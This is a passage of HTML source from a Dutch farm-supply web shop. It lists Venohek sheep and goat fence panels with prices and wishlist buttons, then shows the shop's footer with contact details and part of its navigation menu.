	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>125,00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/?add-to-cart=2763" rel="nofollow" data-product_id="2763" class="ajax_add_to_cart add_to_cart_button product_type_simple button primary is-outline mb-0 is-small">Toevoegen aan winkelwagen</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-2749 status-publish first instock product_cat-venohek has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-mtr-en-l186-mtr/">
					<img width="247" height="218" src="https://www.bydehan.nl/wp-content/uploads/2021/02/Venohek-H-085-m-L-186-m-Schapenhek-290x218-247x218.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Venohek H=0,85 mtr en L=1,86 mtr" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2749 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2749"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2749,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2749&#038;_wpnonce=bc69c2271f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2749"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2749" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Venohek		</p>
	<p class="name product-title"><a href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-mtr-en-l186-mtr/">Venohek H=0,85 mtr en L=1,86 mtr</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>83,00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/?add-to-cart=2749" rel="nofollow" data-product_id="2749" class="ajax_add_to_cart add_to_cart_button product_type_simple button primary is-outline mb-0 is-small">Toevoegen aan winkelwagen</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-2912 status-publish instock product_cat-venohek product_cat-scheidingshekken-en-landhekken has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-beplaat-h-100-en-l-246-mtr/">
					<img width="247" height="247" src="https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-100-m-L-246-m-beplaat-910x683-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Venohek beplaat H = 1,00 en L = 2,46 mtr" decoding="async" loading="lazy" srcset="https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-100-m-L-246-m-beplaat-910x683-247x247.jpg 247w, https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-100-m-L-246-m-beplaat-910x683-150x150.jpg 150w, https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-100-m-L-246-m-beplaat-910x683-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2912 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2912"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2912,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2912&#038;_wpnonce=bc69c2271f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2912"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2912" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Venohek		</p>
	<p class="name product-title"><a href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-beplaat-h-100-en-l-246-mtr/">Venohek beplaat H = 1,00 en L = 2,46 mtr</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>175,00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/?add-to-cart=2912" rel="nofollow" data-product_id="2912" class="ajax_add_to_cart add_to_cart_button product_type_simple button primary is-outline mb-0 is-small">Toevoegen aan winkelwagen</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-2918 status-publish instock product_cat-venohek product_cat-venohek-met-poort-in-frame has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l200-mtr-met-poort-in-frame/">
					<img width="247" height="247" src="https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-085-m-L-200-m-met-poort-in-frame-910x683-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Venohek H=0,85 en L=2,00 mtr met poort in frame" decoding="async" loading="lazy" srcset="https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-085-m-L-200-m-met-poort-in-frame-910x683-247x247.jpg 247w, https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-085-m-L-200-m-met-poort-in-frame-910x683-150x150.jpg 150w, https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-085-m-L-200-m-met-poort-in-frame-910x683-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2918 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2918"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2918,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2918&#038;_wpnonce=bc69c2271f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2918"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2918" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Venohek		</p>
	<p class="name product-title"><a href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l200-mtr-met-poort-in-frame/">Venohek H=0,85 en L=2,00 mtr met poort in frame</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>199,50</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/?add-to-cart=2918" rel="nofollow" data-product_id="2918" class="ajax_add_to_cart add_to_cart_button product_type_simple button primary is-outline mb-0 is-small">Toevoegen aan winkelwagen</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-2743 status-publish last instock product_cat-venohek has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h100-mtr-en-l123-mtr/">
					<img width="247" height="218" src="https://www.bydehan.nl/wp-content/uploads/2021/02/Venohek-H-100-m-L-123-m-Schapenhek-290x218-247x218.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Venohek H=1,00 mtr en L=1,23 mtr" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2743 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2743"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2743,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2743&#038;_wpnonce=bc69c2271f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2743"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2743" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Venohek		</p>
	<p class="name product-title"><a href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h100-mtr-en-l123-mtr/">Venohek H=1,00 mtr en L=1,23 mtr</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>76,00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/?add-to-cart=2743" rel="nofollow" data-product_id="2743" class="ajax_add_to_cart add_to_cart_button product_type_simple button primary is-outline mb-0 is-small">Toevoegen aan winkelwagen</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-2751 status-publish first instock product_cat-venohek has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/2751/">
					<img width="247" height="218" src="https://www.bydehan.nl/wp-content/uploads/2021/02/Venohek-H-100-m-L-186-m-Schapenhek-290x218-247x218.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Venohek H=1,00 mtr en L=1,86 mtr" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2751 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2751"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2751,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2751&#038;_wpnonce=bc69c2271f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2751"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2751" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Venohek		</p>
	<p class="name product-title"><a href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/2751/">Venohek H=1,00 mtr en L=1,86 mtr</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>93,00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/?add-to-cart=2751" rel="nofollow" data-product_id="2751" class="ajax_add_to_cart add_to_cart_button product_type_simple button primary is-outline mb-0 is-small">Toevoegen aan winkelwagen</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
      </div>
  </div>

	</div><!-- .container -->
</div><!-- .product-footer -->
</div><!-- .product-container -->
</div>

		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-2" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://www.bydehan.nl/wp-content/uploads/2025/01/veilig-betalen.jpg" /></p>
</div>
		</div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">Contactgegevens</span><div class="is-divider small"></div>			<div class="textwidget"><p>Contactgegevens</p>
<p>Martin en Elsa Reitsma</p>
<p>Compagnonsfeart 3</p>
<p>8408 CC Lippenhuizen</p>
<p>Mob. nr: 06-25474892</p>
<p>Email: <a href="mailto:info@bydehan.nl">info@bydehan.nl</a></p>
<p>KvK nummer: 01093292</p>
<p>IBAN: NL44 RABO 0321.5249.69</p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M50.355 15.931c0 5.818-1.572 10.022-4.71 12.606-2.771 2.309-6.373 3.463-10.806 3.463h-21.195v-32h21.195c4.433 0 8.035 1.247 10.805 3.74 1.662 1.478 2.816 3.141 3.463 4.987 0.831 2.033 1.247 4.433 1.247 7.204zM48.277 15.931c0-4.71-1.34-8.264-4.017-10.667-2.403-2.123-5.679-3.186-9.836-3.186h-18.701v27.844h18.701c9.233 0 13.853-4.662 13.853-13.991zM20.71 9.835c-0.924 0-1.71 0.325-2.355 0.97-0.647 0.647-0.97 1.433-0.97 2.355 0 0.924 0.323 1.71 0.97 2.355 0.645 0.647 1.431 0.97 2.355 0.97 0.922 0 1.708-0.323 2.355-0.97 0.645-0.645 0.97-1.431 0.97-2.355 0-0.922-0.325-1.708-0.97-2.355-0.647-0.644-1.433-0.97-2.355-0.97zM17.662 27.844h5.956v-9.835h-5.956v9.836zM42.182 16.346h4.156c0 7.667-4.294 11.498-12.883 11.498h-7.065v-11.498h0.692c0.554 0 0.922-0.045 1.108-0.138 0.461-0.184 0.739-0.323 0.831-0.415 0.277-0.277 0.506-0.645 0.692-1.108 0.091-0.184 0.138-0.6 0.138-1.247 0-0.184-0.024-0.415-0.069-0.692-0.048-0.277-0.069-0.461-0.069-0.554-0.093-0.184-0.208-0.368-0.346-0.554-0.138-0.184-0.208-0.323-0.208-0.415-0.37-0.368-0.692-0.554-0.97-0.554-0.186-0.091-0.554-0.138-1.108-0.138h-0.692v-5.819h7.065c8.125 0 12.42 3.463 12.883 10.39h-2.632v-4.572h-1.524v5.818zM28.329 13.437v0.97l-0.277 0.415c-0.186 0.186-0.325 0.277-0.415 0.277h-1.247v-3.325h1.108c0.184 0 0.368 0.093 0.554 0.277 0 0.093 0.091 0.231 0.277 0.415v0.97zM35.394 15.099h-3.186v-1.108h2.771v-1.247h-2.771v-0.97h3.048v-1.247h-4.433v5.818h4.572v-1.247zM41.627 16.346l-2.216-5.818h-1.524l-2.216 5.818h1.524l0.415-1.247h2.078c0 0.093 0.138 0.508 0.415 1.247h1.524zM38.164 13.853l0.277-0.831c0.091-0.277 0.138-0.506 0.138-0.692 0.368 0.74 0.554 1.247 0.554 1.524h-0.97z"></path>
</svg>
</div></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Evenhosten.nl / WakkerMedia</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.bydehan.nl/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Zoeken" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-2368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2368"><a href="https://www.bydehan.nl/wat-is-begrazing/" class="nav-top-link">Begrazing</a>
<ul class=children>
	<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://www.bydehan.nl/wat-is-begrazing/">Wat is begrazing</a></li>
	<li id="menu-item-2369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2369"><a href="https://www.bydehan.nl/begrazingsprojecten/">Begrazingsprojecten</a></li>
</ul>
</li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1006"><a href="https://www.bydehan.nl/product-categorie/gallagher/" class="nav-top-link">Gallagher</a>
<ul class=children>
	<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007"><a href="https://www.bydehan.nl/product-categorie/gallagher/apparaten/">Accu-apparaten</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1008"><a href="https://www.bydehan.nl/product-categorie/gallagher/accus-batterijen/">Accu&#8217;s / batterijen</a></li>
	<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1009"><a href="https://www.bydehan.nl/product-categorie/gallagher/afrastering/">Afrastering</a></li>
	<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1010"><a href="https://www.bydehan.nl/product-categorie/gallagher/batterij-apparaten/">Batterij-apparaten</a></li>
	<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1011"><a href="https://www.bydehan.nl/product-categorie/gallagher/lichtnetapparaten/">Lichtnetapparaten</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1012"><a href="https://www.bydehan.nl/product-categorie/gallagher/testers/">Testers</a></li>
	<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1013"><a href="https://www.bydehan.nl/product-categorie/gallagher/zonnepanelen/">Zonnepanelen</a></li>
</ul>
</li>
<li id="menu-item-2411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2411"><a href="https://www.bydehan.nl/product-categorie/heiniger/" class="nav-top-link">Heiniger</a></li>
<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-1014"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/" class="nav-top-link">Veno Stalinrichting</a>
<ul class=children>
	<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1015"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/kraamhokhekken/">Kraamhokhekken</a></li>
	<li id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1016"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/zelfsluitende-voerhekken/">Zelfsluitende voerhekken</a></li>
	<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1017"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/bevestigingsmateriaal/">Bevestigingsmateriaal</a></li>
